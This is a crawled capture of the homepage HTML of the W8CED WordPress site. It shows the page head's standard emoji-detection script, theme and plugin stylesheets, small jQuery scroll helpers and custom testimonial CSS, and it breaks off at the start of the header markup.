

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://w8ced.org/
body_size: 21022
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://w8ced.org/xmlrpc.php" />
	<title>W8CED</title>
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="W8CED &raquo; Feed" href="https://w8ced.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="W8CED &raquo; Comments Feed" href="https://w8ced.org/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/w8ced.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://w8ced.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://w8ced.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://w8ced.org/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://w8ced.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://w8ced.org/wp-content/uploads/elementor/css/post-5.css?ver=1768925441' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-99-css' href='https://w8ced.org/wp-content/uploads/elementor/css/post-99.css?ver=1768925441' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://w8ced.org/wp-content/uploads/elementor/css/post-6.css?ver=1768925441' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://w8ced.org/wp-content/uploads/elementor/css/post-69.css?ver=1768925441' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://w8ced.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://w8ced.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://w8ced.org/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://w8ced.org/wp-content/themes/hello-elementor-child/css/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-css-css' href='https://w8ced.org/wp-content/themes/hello-elementor-child/fonts/stylesheet.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://w8ced.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://w8ced.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://w8ced.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://w8ced.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://w8ced.org/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://w8ced.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://w8ced.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://w8ced.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<link rel="https://api.w.org/" href="https://w8ced.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://w8ced.org/wp-json/wp/v2/pages/99" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://w8ced.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://w8ced.org/" />
<link rel='shortlink' href='https://w8ced.org/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://w8ced.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fw8ced.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://w8ced.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fw8ced.org%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://w8ced.org/wp-content/uploads/2022/12/fav-icon.png" sizes="32x32" />
<link rel="icon" href="https://w8ced.org/wp-content/uploads/2022/12/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://w8ced.org/wp-content/uploads/2022/12/fav-icon.png" />
<meta name="msapplication-TileImage" content="https://w8ced.org/wp-content/uploads/2022/12/fav-icon.png" />
		<style id="wp-custom-css">
			  .eael-testimonial-content .eael-testimonial-user {
    -webkit-box-ordinal-group: 2;
    -moz-box-ordinal-group: 2;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }

  .eael-testimonial-content .eael-testimonial-user-company {
    -webkit-box-ordinal-group: 1;
    -moz-box-ordinal-group: 1;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }

.endorsements-testimonials .slick-list.swiper-wrapper {
    margin-top: 38px;
}
.endorsements-testimonials .elementskit-single-testimonial-slider {
    overflow: inherit;
}

.endorsements-testimonials .elementskit-commentor-image {
    margin: -87px 0 30px 2px;
}

.ekit-wid-con .ekit_testimonial_style_6 .ekit-testimonial--avatar img {
    width: 108px !important;
    height: 108px !important;
    margin: 0;
    padding: 3px;
    border: 3px #778e9d solid;
    background: #fff;
}
.ekit-wid-con .ekit_testimonial_style_6 .ekit-testimonial--avatar::after {
    display: block;
    height: 50px;
    width: 50px;
    position: absolute;
    top: -27px;
    right: 128px;
    content: "";
    font-family: "Font Awesome 5 Free";
    font-size: 40px;
    font-weight: 900;
    color: #E4E4E4;
}
.endorsements-testimonials .elementskit-single-testimonial-slider {
   height: 440px;
}

.endorsements-testimonials .elementskit-testimonial-slider .slick-prev, .endorsements-testimonials .elementskit-testimonial-slider .slick-next {
    background: #c0272d;
    padding: 5px;
    border-radius: 50%;
}

.endorsements-testimonials .elementskit-profile-info {
    margin-bottom: 8px !important;
}

.endorsements-testimonials  .elementskit-profile-info .elementskit-author-des {
    font-size: 0.80em !important;
}

.endorsements-testimonials  .elementskit-profile-info .elementskit-author-name {
    font-size: 23px !important;
}		</style>
		</head>

<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-99 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor-child hello-elementor-default elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-99">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://w8ced.org" title="W8CED" rel="home">W8CED</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="6" class="elementor elementor-6">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-39620fe main-header elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39620fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-50b96a3" data-id="50b96a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
